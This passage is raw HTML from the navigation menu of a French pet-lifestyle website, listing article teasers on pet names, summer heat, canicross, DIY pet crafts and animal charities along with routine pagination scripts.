				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
